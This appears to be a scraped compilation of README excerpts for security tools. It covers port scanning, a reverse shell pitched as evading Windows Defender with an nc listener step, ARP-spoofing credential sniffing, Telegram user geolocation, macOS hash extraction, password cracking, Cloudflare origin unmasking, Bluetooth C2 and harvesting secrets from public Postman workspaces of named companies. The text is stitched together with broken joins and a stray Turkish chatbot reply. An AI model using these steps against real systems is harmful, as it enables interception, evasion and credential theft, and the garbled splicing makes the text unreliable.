![]()
NetworkSherlock is a powerful and flexible port scanning tool designed for network security professionals and penetration testers. With its advanced capabilities, NetworkSherlock can efficiently scan IP ranges, CIDR blocks, and multiple targets. It stands out with its detailed banner grabbing capabilities across various protocols and integration with Shodan, the world's premier service for scanning and analyzing internet-connected devices. This Shodan integration enables NetworkSherlock to provide enhanced scanning capabilities, giving users deeper insights into network vulnerabilities and potential threats. By combining local port scanning with Shodan's extensive database, NetworkSherlock offers a comprehensive tool for identifying and analyzing network security issues.
NetworkSherlock requires Python 3.6 or later.
git clone https://github.com/HalilDeniz/NetworkSherlock.gitpip install -r requirements.txtUpdate the networksherlock.cfg file with your Shodan API key:
[SHODAN]
api_key = YOUR_SHODAN_API_KEYpython3 networksherlock.py --help
usage: networksherlock.py [-h] [-p PORTS] [-t THREADS] [-P {tcp,udp}] [-V] [-s SAVE_RESULTS] [-c] target
NetworkSherlock: Port Scan Tool
positional arguments:
target Target IP address(es), range, or CIDR (e.g., 192.168.1.1, 192.168.1.1-192.168.1.5,
192.168.1.0/24)
options:
-h, --help show this help message and exit
-p PORTS, --ports PORTS
Ports to scan (e.g. 1-1024, 21,22,80, or 80)
-t THREADS, --threads THREADS
Number of threads to use
-P {tcp,udp}, --protocol {tcp,udp}
Protocol to use for scanning
-V, --version-info Used to get version information
-s SAVE_RESULTS, --save-results SAVE_RESULTS
File to save scan results
-c, --ping-check Perform ping check before scanning
--use-shodan Enable Shodan integration for additional information
target: The target IP address(es), IP range, or CIDR block to scan.-p, --ports: Ports to scan (e.g., 1-1000, 22,80,443).-t, --threads: Number of threads to use.-P, --protocol: Protocol to use for scanning (tcp or udp).-V, --version-info: Obtain version information during banner grabbing.-s, --save-results: Save results to the specified file.-c, --ping-check: Perform a ping check before scanning.--use-shodan: Enable Shodan integration.Scan a single IP address on default ports:
python networksherlock.py 192.168.1.1Scan an IP address with a custom range of ports:
python networksherlock.py 192.168.1.1 -p 1-1024Scan multiple IP addresses on specific ports:
python networksherlock.py 192.168.1.1,192.168.1.2 -p 22,80,443Scan an entire subnet using CIDR notation:
python networksherlock.py 192.168.1.0/24 -p 80Perform a scan using multiple threads for faster execution:
python networksherlock.py 192.168.1.1-192.168.1.5 -p 1-1024 -t 20Scan using a specific protocol (TCP or UDP):
python networksherlock.py 192.168.1.1 -p 53 -P udppython networksherlock.py 192.168.1.1 --use-shodanpython networksherlock.py 192.168.1.1,192.168.1.2 -p 22,80,443 -V --use-shodanPerform a detailed scan with banner grabbing and save results to a file:
python networksherlock.py 192.168.1.1 -p 1-1000 -V -s results.txtScan an IP range after performing a ping check:
python networksherlock.py 10.0.0.1-10.0.0.255 -c$ python3 networksherlock.py 10.0.2.12 -t 25 -V -p 21-6000 -t 25
********************************************
Scanning target: 10.0.2.12
Scanning IP : 10.0.2.12
Ports : 21-6000
Threads : 25
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
22 /tcp open ssh SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
21 /tcp open telnet 220 (vsFTPd 2.3.4)
80 /tcp open http HTTP/1.1 200 OK
139 /tcp open netbios-ssn %SMBr
25 /tcp open smtp 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
23 /tcp open smtp #' #'
445 /tcp open microsoft-ds %SMBr
514 /tcp open shell
512 /tcp open exec Where are you?
1524/tcp open ingreslock ro ot@metasploitable:/#
2121/tcp open iprop 220 ProFTPD 1.3.1 Server (Debian) [::ffff:10.0.2.12]
3306/tcp open mysql >
5900/tcp open unknown RFB 003.003
53 /tcp open domain
---------------------------------------------$ python3 networksherlock.py 10.0.2.0/24 -t 10 -V -p 21-1000
********************************************
Scanning target: 10.0.2.1
Scanning IP : 10.0.2.1
Ports : 21-1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
53 /tcp open domain
********************************************
Scanning target: 10.0.2.2
Scanning IP : 10.0.2.2
Ports : 21-1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
445 /tcp open microsoft-ds
135 /tcp open epmap
********************************************
Scanning target: 10.0.2.12
Scanning IP : 10.0.2.12
Ports : 21- 1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
21 /tcp open ftp 220 (vsFTPd 2.3.4)
22 /tcp open ssh SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
23 /tcp open telnet #'
80 /tcp open http HTTP/1.1 200 OK
53 /tcp open kpasswd 464/udpcp
445 /tcp open domain %SMBr
3306/tcp open mysql >
********************************************
Scanning target: 10.0.2.20
Scanning IP : 10.0.2.20
Ports : 21-1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
22 /tcp open ssh SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9Contributions are welcome! To contribute to NetworkSherlock, follow these steps:
![]()
Reverse shell that can bypass windows defender detection
$ apt install nim
nim c -d:mingw --app:gui nimshell.nim
Change the IP address and port number you want to listen to in the nimshell.nim file according to your device.
$ nc -nvlp 4444
![]()
PacketSpy is a powerful network packet sniffing tool designed to capture and analyze network traffic. It provides a comprehensive set of features for inspecting HTTP requests and responses, viewing raw payload data, and gathering information about network devices. With PacketSpy, you can gain valuable insights into your network's communication patterns and troubleshoot network issues effectively.
git clone https://github.com/HalilDeniz/PacketSpy.git
PacketSpy requires the following dependencies to be installed:
pip install -r requirements.txt
To get started with PacketSpy, use the following command-line options:
root@denizhalil:/PacketSpy# python3 packetspy.py --help
usage: packetspy.py [-h] [-t TARGET_IP] [-g GATEWAY_IP] [-i INTERFACE] [-tf TARGET_FIND] [--ip-forward] [-m METHOD]

options:
  -h, --help            show this help message and exit
  -t TARGET_IP, --target TARGET_IP
                        Target IP address
  -g GATEWAY_IP, --gateway GATEWAY_IP
Gateway IP address
  -i INTERFACE, --interface INTERFACE
                        Interface name
  -tf TARGET_FIND, --targetfind TARGET_FIND
                        Target IP range to find
  --ip-forward, -if     Enable packet forwarding
  -m METHOD, --method METHOD
                        Limit sniffing to a specific HTTP method
root@denizhalil:/PacketSpy# python3 packetspy.py -tf 10.0.2.0/24 -i eth0

        Device discovery
**************************************
   Ip Address       Mac Address
**************************************
    10.0.2.1      52:54:00:12:35:00
    10.0.2.2      52:54:00:12:35:00
    10.0.2.3      08:00:27:78:66:95
    10.0.2.11     08:00:27:65:96:cd
    10.0.2.12     08:00:27:2f:64:fe
root@denizhalil:/PacketSpy# python3 packetspy.py -t 10.0.2.11 -g 10.0.2.1 -i eth0
******************* started sniff *******************

HTTP Request:
    Method: b'POST'
    Host: b'testphp.vulnweb.com'
    Path: b'/userinfo.php'
    Source IP: 10.0.2.20
    Source MAC: 08:00:27:04:e8:82
    Protocol: HTTP
    User-Agent: b'Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0'

Raw Payload:
b'uname=admin&pass=mysecretpassword'

HTTP Response:
    Status Code: b'302'
    Content Type: b'text/html; charset=UTF-8'
--------------------------------------------------
Https work still in progress
Contributions are welcome! To contribute to PacketSpy, follow these steps:
If you have any questions, comments, or suggestions about PacketSpy, please feel free to contact me:
PacketSpy is released under the MIT License. See LICENSE for more information.
![]()
Telegram Nearby Map uses OpenStreetMap and the official Telegram library to find the position of nearby users.
Please note: Telegram's API was updated a while ago to make nearby user distances less precise, preventing exact location calculations. Therefore, Telegram Nearby Map displays users nearby, but does not show their exact location.
Inspired by Ahmed's blog post and a Hacker News discussion. Developed by github.com/tejado.
Every 25 seconds all nearby users will be received with TDLib from Telegram. This includes the distance of every nearby user to "my" location. With three distances from three different points, it is possible to calculate the position of the nearby user.
This only finds Telegram users which have activated the nearby feature. Per default it is deactivated.
Requirements: node.js and an Telegram account

APIDetector is a powerful and efficient tool designed for testing exposed Swagger endpoints in various subdomains with unique smart capabilities to detect false-positives. It's particularly useful for security professionals and developers who are engaged in API testing and vulnerability scanning.
Before running APIDetector, ensure you have Python 3.x and pip installed on your system. You can download Python here.
Clone the APIDetector repository to your local machine using:
git clone https://github.com/brinhosa/apidetector.git
cd apidetector
pip install requests Run APIDetector using the command line. Here are some usage examples:
Common usage, scan with 30 threads a list of subdomains using a Chrome user-agent and save the results in a file:
python apidetector.py -i list_of_company_subdomains.txt -o results_file.txt -t 30 -ua "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36"To scan a single domain:
python apidetector.py -d example.comTo scan multiple domains from a file:
python apidetector.py -i input_file.txtTo specify an output file:
python apidetector.py -i input_file.txt -o output_file.txtTo use a specific number of threads:
python apidetector.py -i input_file.txt -t 20To scan with both HTTP and HTTPS protocols:
python apidetector.py -m -d example.comTo run the script in quiet mode (suppress verbose output):
python apidetector.py -q -d example.comTo run the script with a custom user-agent:
python apidetector.py -d example.com -ua "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36"-d, --domain: Single domain to test.-i, --input: Input file containing subdomains to test.-o, --output: Output file to write valid URLs to.-t, --threads: Number of threads to use for scanning (default is 10).-m, --mixed-mode: Test both HTTP and HTTPS protocols.-q, --quiet: Disable verbose output (default mode is verbose).-ua, --user-agent: Custom User-Agent string for requests.Exposing Swagger or OpenAPI documentation endpoints can present various risks, primarily related to information disclosure. Here's an ordered list based on potential risk levels, with similar endpoints grouped together APIDetector scans:
'/swagger-ui.html', '/swagger-ui/', '/swagger-ui/index.html', '/api/swagger-ui.html', '/documentation/swagger-ui.html', '/swagger/index.html', '/api/docs', '/docs', '/api/swagger-ui', '/documentation/swagger-ui'
'/openapi.json', '/swagger.json', '/api/swagger.json', '/swagger.yaml', '/swagger.yml', '/api/swagger.yaml', '/api/swagger.yml', '/api.json', '/api.yaml', '/api.yml', '/documentation/swagger.json', '/documentation/swagger.yaml', '/documentation/swagger.yml'
'/v2/api-docs', '/v3/api-docs', '/api/v2/swagger.json', '/api/v3/swagger.json', '/api/v1/documentation', '/api/v2/documentation', '/api/v3/documentation', '/api/v1/api-docs', '/api/v2/api-docs', '/api/v3/api-docs', '/swagger/v2/api-docs', '/swagger/v3/api-docs', '/swagger-ui.html/v2/api-docs', '/swagger-ui.html/v3/api-docs', '/api/swagger/v2/api-docs', '/api/swagger/v3/api-docs'
'/swagger-resources', '/swagger-resources/configuration/ui', '/swagger-resources/configuration/security', '/api/swagger-resources', '/api.html'
Contributions to APIDetector are welcome! Feel free to fork the repository, make changes, and submit pull requests.
The use of APIDetector should be limited to testing and educational purposes only. The developers of APIDetector assume no liability and are not responsible for any misuse or damage caused by this tool. It is the end user's responsibility to obey all applicable local, state, and federal laws. Developers assume no responsibility for unauthorized or illegal use of this tool. Before using APIDetector, ensure you have permission to test the network or systems you intend to scan.
This project is licensed under the MIT License.

A bash script to retrieve user's .plist files on a macOS system and to convert the data inside it to a crackable hash format. (to use with John The Ripper or Hashcat)
Useful for CTFs/Pentesting/Red Teaming on macOS systems.
sudo)sudo ./osx_password_cracker.sh OUTPUT_FILE /path/to/save/.plist
NetProbe is a tool you can use to scan for devices on your network. The program sends ARP requests to any IP address on your network and lists the IP addresses, MAC addresses, manufacturers, and device models of the responding devices.
You can download the program from the GitHub page.
$ git clone https://github.com/HalilDeniz/NetProbe.gitTo install the required libraries, run the following command:
$ pip install -r requirements.txtTo run the program, use the following command:
$ python3 netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]-h,--help: show this help message and exit-t,--target: Target IP address or subnet (default: 192.168.1.0/24)-i,--interface: Interface to use (default: None)-l,--live: Enable live tracking of devices-o,--output: Output file to save the results-m,--manufacturer: Filter by manufacturer (e.g., 'Apple')-r,--ip-range: Filter by IP range (e.g., '192.168.1.0/24')-s,--scan-rate: Scan rate in seconds (default: 5)$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -o results.txt -l$ python3 netprobe.py --help
usage: netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]
NetProbe: Network Scanner Tool
options:
-h, --help show this help message and exit
-t [ ...], --target [ ...]
Target IP address or subnet (default: 192.168.1.0/24)
-i [ ...], --interface [ ...]
Interface to use (default: None)
-l, --live Enable live tracking of devices
-o , --output Output file to save the results
-m , --manufacturer Filter by manufacturer (e.g., 'Apple')
-r , --ip-range Filter by IP range (e.g., '192.168.1.0/24')
-s , --scan-rate Scan rate in seconds (default: 5)
$ python3 netprobe.py You can enable live tracking of devices on your network by using the -l or --live flag. This will continuously update the device list every 5 seconds.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -lYou can save the scan results to a file by using the -o or --output flag followed by the desired output file name.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -l -o results.txt
┏━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ IP Address   ┃ MAC Address       ┃ Packet Size ┃ Manufacturer                 ┃
┡━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 192.168.1.1  │ **:6e:**:97:**:28 │ 102         │ ASUSTek COMPUTER INC.        │
│ 192.168.1.3  │ 00:**:22:**:12:** │ 102         │ InPro Comm                   │
│ 192.168.1.2  │ **:32:**:bf:**:00 │ 102         │ Xiaomi Communications Co Ltd │
│ 192.168.1.98 │ d4:**:64:**:5c:** │ 102         │ ASUSTek COMPUTER INC.        │
│ 192.168.1.25 │ **:49:**:00:**:38 │ 102         │ Unknown                      │
└──────────────┴───────────────────┴─────────────┴──────────────────────────────┘
If you have any questions, suggestions, or feedback about the program, please feel free to reach out to me through any of the following platforms:
This program is released under the MIT LICENSE. See LICENSE for more information.
![]()
DOUGLAS-042 stands as an ingenious embodiment of a PowerShell script meticulously designed to expedite the triage process and facilitate the meticulous collection of crucial evidence derived from both forensic artifacts and the ephemeral landscape of volatile data. Its fundamental mission revolves around providing indispensable aid in the arduous task of pinpointing potential security breaches within Windows ecosystems. With an overarching focus on expediency, DOUGLAS-042 orchestrates the efficient prioritization and methodical aggregation of data, ensuring that no vital piece of information eludes scrutiny when investigating a possible compromise. As a testament to its organized approach, the amalgamated data finds its sanctuary within the confines of a meticulously named text file, bearing the nomenclature of the host system's very own hostname. This practice of meticulous data archival emerges not just as a systematic convention, but as a cornerstone that paves the way for seamless transitions into subsequent stages of the Forensic journey.
Using administrative privileges, just run the script from a PowerShell console, then the results will be saved in the directory as a txt file.
$ PS >./douglas.ps1
$ PS >./douglas.ps1 -a

py-amsi is a library that scans strings or files for malware using the Windows Antimalware Scan Interface (AMSI) API. AMSI is an interface native to Windows that allows applications to ask the antivirus installed on the system to analyse a file/string. AMSI is not tied to Windows Defender. Antivirus providers implement the AMSI interface to receive calls from applications. This library takes advantage of the API to make antivirus scans in python. Read more about the Windows AMSI API here.
Via pip
pip install pyamsi
Clone repository
git clone https://github.com/Tomiwa-Ot/py-amsi.git
cd py-amsi/
python setup.py installfrom pyamsi import Amsi
# Scan a file
Amsi.scan_file(file_path, debug=True) # debug is optional and False by default
# Scan string
Amsi.scan_string(string, string_name, debug=False) # debug is optional and False by default
# Both functions return a dictionary of the format
# {
# 'Sample Size' : 68, // The string/file size in bytes
# 'Risk Level' : 0, // The risk level as suggested by the antivirus
# 'Message' : 'File is clean' // Response message
# }| Risk Level | Meaning |
|---|---|
| 0 | AMSI_RESULT_CLEAN (File is clean) |
| 1 | AMSI_RESULT_NOT_DETECTED (No threat detected) |
| 16384 | AMSI_RESULT_BLOCKED_BY_ADMIN_START (Threat is blocked by the administrator) |
| 20479 | AMSI_RESULT_BLOCKED_BY_ADMIN_END (Threat is blocked by the administrator) |
| 32768 | AMSI_RESULT_DETECTED (File is considered malware) |
https://tomiwa-ot.github.io/py-amsi/index.html
![]()
AcuAutomate is an unofficial Acunetix CLI tool that simplifies automated pentesting and bug hunting across extensive targets. It's a valuable aid during large-scale pentests, enabling the easy launch or stoppage of multiple Acunetix scans simultaneously. Additionally, its versatile functionality seamlessly integrates into enumeration wrappers or one-liners, offering efficient control through its pipeline capabilities.
git clone https://github.com/danialhalo/AcuAutomate.git
cd AcuAutomate
chmod +x AcuAutomate.py
pip3 install -r requirements.txt
Before using AcuAutomate, you need to set up the configuration file config.json inside the AcuAutomate folder:
{
    "url": "https://localhost",
    "port": 3443,
    "api_key": "API_KEY"
}
The help parameter (-h) can be used for accessing more detailed help for specific actions
    		                               __  _                 ___
    		  ____ ________  ______  ___  / /_(_)  __      _____/ (_)
    		 / __ `/ ___/ / / / __ \/ _ \/ __/ / |/_/_____/ ___/ / /
    		/ /_/ / /__/ /_/ / / / /  __/ /_/ />  </_____/ /__/ / /
    		\__,_/\___/\__,_/_/ /_/\___/\__/_/_/|_|      \___/_/_/

    		                   -: By Danial Halo :-


usage: AcuAutomate.py [-h] {scan,stop} ...

Launch or stop a scan using Acunetix API

positional arguments:
  {scan,stop}  Action to perform
    scan       Launch a scan use scan -h
    stop       Stop a scan

options:
  -h, --help   show this help message and exit
For launching the scan you need to use the scan actions:
xubuntu:~/AcuAutomate$ ./AcuAutomate.py scan -h

usage: AcuAutomate.py scan [-h] [-p] [-d DOMAIN] [-f FILE]
                           [-t {full,high,weak,crawl,xss,sql}]

options:
  -h, --help            show this help message and exit
  -p, --pipe            Read from pipe
  -d DOMAIN, --domain DOMAIN
                        Domain to scan
  -f FILE, --file FILE  File containing list of URLs to scan
  -t {full,high,weak,crawl,xss,sql}, --type {full,high,weak,crawl,xss,sql}
                        High Risk Vulnerabilities Scan, Weak Password Scan, Crawl Only,
XSS Scan, SQL Injection Scan, Full Scan (by default)The domain can be provided with -d flag for single site scan:
./AcuAutomate.py scan -d https://www.google.com
For scanning multiple domains the domains need to be added into the file and then specify the file name with -f flag:
./AcuAutomate.py scan -f domains.txt
The AcuAutomate can also worked with the pipeline input with -p flag:
cat domain.txt | ./AcuAutomate.py scan -p
This is Great as it can enable the AcuAutomate to work with other tools. For example we can use the subfinder , httpx and then pipe the output to AcuAutomate for mass scanning with acunetix:
subfinder -silent -d google.com | httpx -silent | ./AcuAutomate.py scan -p
The -t flag can be used to define the scan type. For example the following scan will only detect the SQL vulnerabilities:
./AcuAutomate.py scan -d https://www.google.com -t sql
AcuAutomate only accept the domains with http:// or https://
The stop action can be used for stoping the scan either with -d flag for stoping scan by specifing the domain or with -a flage for stopping all running scans.
xubuntu:~/AcuAutomate$ ./AcuAutomate.py stop -h


    		                               __  _                 ___
    		  ____ ________  ______  ___  / /_(_)  __      _____/ (_)
    		 / __ `/ ___/ / / / __ \/ _ \/ __/ / |/_/_____/ ___/ / /
    		/ /_/ / /__/ /_/ / / / /  __/ /_/ />  </_____/ /__/ / /
    		\__,_/\___/\__,_/_/ /_/\___/\__/_/_/|_|      \___/_/_/

    		                   -: By Danial Halo :-


usage: AcuAutomate.py stop [-h] [-d DOMAIN] [-a]

options:
  -h, --help            show this help message and exit
  -d DOMAIN, --domain DOMAIN
                        Domain of the scan to stop
  -a, --all             Stop all Running Scans
Please submit any bugs, issues, questions, or feature requests under "Issues" or send them to me on Twitter. @DanialHalo
![]()
CloakQuest3r is a powerful Python tool meticulously crafted to uncover the true IP address of websites safeguarded by Cloudflare, a widely adopted web security and performance enhancement service. Its core mission is to accurately discern the actual IP address of web servers that are concealed behind Cloudflare's protective shield. Subdomain scanning is employed as a key technique in this pursuit. This tool is an invaluable resource for penetration testers, security professionals, and web administrators seeking to perform comprehensive security assessments and identify vulnerabilities that may be obscured by Cloudflare's security measures.
Key Features:
Real IP Detection: CloakQuest3r excels in the art of discovering the real IP address of web servers employing Cloudflare's services. This crucial information is paramount for conducting comprehensive penetration tests and ensuring the security of web assets.
Subdomain Scanning: Subdomain scanning is harnessed as a fundamental component in the process of finding the real IP address. It aids in the identification of the actual server responsible for hosting the website and its associated subdomains.
Threaded Scanning: To enhance efficiency and expedite the real IP detection process, CloakQuest3r utilizes threading. This feature enables scanning of a substantial list of subdomains without significantly extending the execution time.
Detailed Reporting: The tool provides comprehensive output, including the total number of subdomains scanned, the total number of subdomains found, and the time taken for the scan. Any real IP addresses unveiled during the process are also presented, facilitating in-depth analysis and penetration testing.
With CloakQuest3r, you can confidently evaluate website security, unveil hidden vulnerabilities, and secure your web assets by disclosing the true IP address concealed behind Cloudflare's protective layers.
- Still in the development phase, sometimes it can't detect the real Ip.

- CloakQuest3r combines multiple indicators to uncover real IP addresses behind Cloudflare. While subdomain scanning is a part of the process, we do not assume that all subdomains' A records point to the target host. The tool is designed to provide valuable insights but may not work in every scenario. We welcome any specific suggestions for improvement.

1. False Negatives: CloakReveal3r may not always accurately identify the real IP address behind Cloudflare, particularly for websites with complex network configurations or strict security measures.

2. Dynamic Environments: Websites' infrastructure and configurations can change over time. The tool may not capture these changes, potentially leading to outdated information.

3. Subdomain Variation: While the tool scans subdomains, it doesn't guarantee that all subdomains' A records will point to the pri   mary host. Some subdomains may also be protected by Cloudflare.
How to Use:
Run CloudScan with a single command-line argument: the target domain you want to analyze.
git clone https://github.com/spyboy-productions/CloakQuest3r.git
cd CloakQuest3r
pip3 install -r requirements.txt
python cloakquest3r.py example.com
The tool will check if the website is using Cloudflare. If not, it will inform you that subdomain scanning is unnecessary.
If Cloudflare is detected, CloudScan will scan for subdomains and identify their real IP addresses.
You will receive detailed output, including the number of subdomains scanned, the total number of subdomains found, and the time taken for the scan.
Any real IP addresses found will be displayed, allowing you to conduct further analysis and penetration testing.
CloudScan simplifies the process of assessing website security by providing a clear, organized, and informative report. Use it to enhance your security assessments, identify potential vulnerabilities, and secure your web assets.
Run it online on replit.com : https://replit.com/@spyb0y/CloakQuest3r
![]()
C2 solution that communicates directly over Bluetooth-Low-Energy with your Bash Bunny Mark II.
Send your Bash Bunny all the instructions it needs just over the air.

pip install pygatt "pygatt[GATTTOOL]"
Make sure BlueZ is installed and gatttool is usable
sudo apt install bluez
git clone https://github.com/90N45-d3v/BlueBunny
cd BlueBunny/C2
sudo python c2-server.py
BlueBunny/payload.txt).localhost:1472 and connect your Bash Bunny (Your Bash Bunny will light up green when it's ready to pair).You can use BlueBunny's BLE backend and communicate with your Bash Bunny manually.
# Import the backend (BlueBunny/C2/BunnyLE.py)
import BunnyLE

# Define the data to send
data = "QUACK STRING I love my Bash Bunny"
# Define the type of the data to send ("cmd" or "payload") (payload data will be temporary written to a file, to execute multiple commands like in a payload script file)
d_type = "cmd"

# Initialize BunnyLE
BunnyLE.init()

# Connect to your Bash Bunny
bb = BunnyLE.connect()

# Send the data and let it execute
BunnyLE.send(bb, data, d_type)The Bluetooth stack used is well known, but also very buggy. If starting the connection with your Bash Bunny does not work, it is probably a temporary problem due to BlueZ. Here are some kind of errors that can be caused by temporary bugs. These usually disappear at the latest after rebooting the C2's operating system, so don't be surprised and calm down if they show up.
As I said, BlueZ, the base for the bluetooth part used in BlueBunny, is somewhat bug prone. If you encounter any non-temporary bugs when connecting to Bash Bunny as well as any other bugs/difficulties in the whole BlueBunny project, you are always welcome to contact me. Be it a problem, an idea/solution or just a nice feedback.

The summary of the changelog since the 2023.3 release from August is:
![]()
PassBreaker is a command-line password cracking tool developed in Python. It allows you to perform various password cracking techniques such as wordlist-based attacks and brute force attacks.
Clone the repository:
git clone https://github.com/HalilDeniz/PassBreaker.gitInstall the required dependencies:
pip install -r requirements.txtpython passbreaker.py <password_hash> <wordlist_file> [--algorithm]Replace <password_hash> with the target password hash and <wordlist_file> with the path to the wordlist file containing potential passwords.
--algorithm <algorithm>: Specify the hash algorithm to use (e.g., md5, sha256, sha512).-s, --salt <salt>: Specify a salt value to use.-p, --parallel: Enable parallel processing for faster cracking.-c, --complexity: Evaluate password complexity before cracking.-b, --brute-force: Perform a brute force attack.--min-length <min_length>: Set the minimum password length for brute force attacks.--max-length <max_length>: Set the maximum password length for brute force attacks.--character-set <character_set>: Set the character set to use for brute force attacks.Elbette! İşte İngilizce olarak yazılmış başlık ve küçük bir bilgi ile daha fazla kullanım örneği:
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm md5This command attempts to crack the password with the hash value "5f4dcc3b5aa765d61d8327deb882cf99" using the MD5 algorithm and a wordlist from the "passwords.txt" file.
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 --brute-force --min-length 6 --max-length 8 --character-set abc123This command performs a brute force attack to crack the password with the hash value "5f4dcc3b5aa765d61d8327deb882cf99" by trying all possible combinations of passwords with a length between 6 and 8 characters, using the character set "abc123".
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm sha256 --complexityThis command evaluates the complexity of passwords in the "passwords.txt" file and attempts to crack the password with the hash value "5f4dcc3b5aa765d61d8327deb882cf99" using the SHA-256 algorithm. It only tries passwords that meet the complexity requirements.
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm md5 --salt mysalt123This command uses a specific salt value ("mysalt123") for the password cracking process. Salt is used to enhance the security of passwords.
python passbreaker.py 5f4dcc3b5aa765d61d8327deb882cf99 passwords.txt --algorithm sha512 --parallelThis command performs password cracking with parallel processing for faster cracking. It utilizes multiple processing cores, but it may consume more system resources.
These examples demonstrate different features and use cases of the "PassBreaker" password cracking tool. Users can customize the parameters based on their needs and goals.
This tool is intended for educational and ethical purposes only. Misuse of this tool for any malicious activities is strictly prohibited. The developers assume no liability and are not responsible for any misuse or damage caused by this tool.
Contributions are welcome! To contribute to PassBreaker, follow these steps:
If you have any questions, comments, or suggestions about PassBreaker, please feel free to contact me:
PassBreaker is released under the MIT License. See LICENSE for more information.
![]()
Porch Pirate started as a tool to quickly uncover Postman secrets, and has slowly begun to evolve into a multi-purpose reconaissance / OSINT framework for Postman. While existing tools are great proof of concepts, they only attempt to identify very specific keywords as "secrets", and in very limited locations, with no consideration to recon beyond secrets. We realized we required capabilities that were "secret-agnostic", and had enough flexibility to capture false-positives that still provided offensive value.
Porch Pirate enumerates and presents sensitive results (global secrets, unique headers, endpoints, query parameters, authorization, etc), from publicly accessible Postman entities, such as:
python3 -m pip install porch-pirateThe Porch Pirate client can be used to nearly fully conduct reviews on public Postman entities in a quick and simple fashion. There are intended workflows and particular keywords to be used that can typically maximize results. These methodologies can be located on our blog: Plundering Postman with Porch Pirate.
Porch Pirate supports the following arguments to be performed on collections, workspaces, or users.
--globals--collections--requests--urls--dump--raw--curlporch-pirate -s "coca-cola.com"By default, Porch Pirate will display globals from all active and inactive environments if they are defined in the workspace. Provide a -w argument with the workspace ID (found by performing a simple search, or automatic search dump) to extract the workspace's globals, along with other information.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8When an interesting result has been found with a simple search, we can provide the workspace ID to the -w argument with the --dump command to begin extracting information from the workspace and its collections.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --dumpPorch Pirate can be supplied a simple search term, following the --globals argument. Porch Pirate will dump all relevant workspaces tied to the results discovered in the simple search, but only if there are globals defined. This is particularly useful for quickly identifying potentially interesting workspaces to dig into further.
porch-pirate -s "shopify" --globalsPorch Pirate can be supplied a simple search term, following the --dump argument. Porch Pirate will dump all relevant workspaces and collections tied to the results discovered in the simple search. This is particularly useful for quickly sifting through potentially interesting results.
porch-pirate -s "coca-cola.com" --dumpA particularly useful way to use Porch Pirate is to extract all URLs from a workspace and export them to another tool for fuzzing.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --urlsPorch Pirate will recursively extract all URLs from workspaces and their collections related to a simple search term.
porch-pirate -s "coca-cola.com" --urlsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --collectionsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --requestsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --rawporch-pirate -w WORKSPACE_IDporch-pirate -c COLLECTION_IDporch-pirate -r REQUEST_IDporch-pirate -u USERNAME/TEAMNAMEPorch Pirate can build curl requests when provided with a request ID for easier testing.
porch-pirate -r 11055256-b1529390-18d2-4dce-812f-ee4d33bffd38 --curlporch-pirate -s coca-cola.com --proxy 127.0.0.1:8080p = porchpirate()
print(p.search('coca-cola.com'))p = porchpirate()
print(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))p = porchpirate()
collections = json.loads(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))
for collection in collections['data']:
requests = collection['requests']
for r in requests:
request_data = p.request(r['id'])
print(request_data)p = porchpirate()
print(p.workspace_globals('4127fdda-08be-4f34-af0e-a8bdc06efaba'))Other library usage examples can be located in the examples directory, which contains the following examples:
dump_workspace.pyformat_search_results.pyformat_workspace_collections.pyformat_workspace_globals.pyget_collection.pyget_collections.pyget_profile.pyget_request.pyget_statistics.pyget_team.pyget_user.pyget_workspace.pyrecursive_globals_from_search.pyrequest_to_curl.pysearch.pysearch_by_page.pyworkspace_collections.py
C2 Search Netlas is a Java utility designed to detect Command and Control (C2) servers using the Netlas API. It provides a straightforward and user-friendly CLI interface for searching C2 servers, leveraging the Netlas API to gather data and process it locally.

To utilize this terminal utility, you'll need a Netlas API key. Obtain your key from the Netlas website.
After acquiring your API key, execute the following command to search servers:
c2detect -t <TARGET_DOMAIN> -p <TARGET_PORT> -s <API_KEY> [-v]Replace <TARGET_DOMAIN> with the desired IP address or domain, <TARGET_PORT> with the port you wish to scan, and <API_KEY> with your Netlas API key. Use the optional -v flag for verbose output. For example, to search at the google.com IP address on port 443 using the Netlas API key 1234567890abcdef, enter:
c2detect -t google.com -p 443 -s 1234567890abcdefTo download a release of the utility, follow these steps:
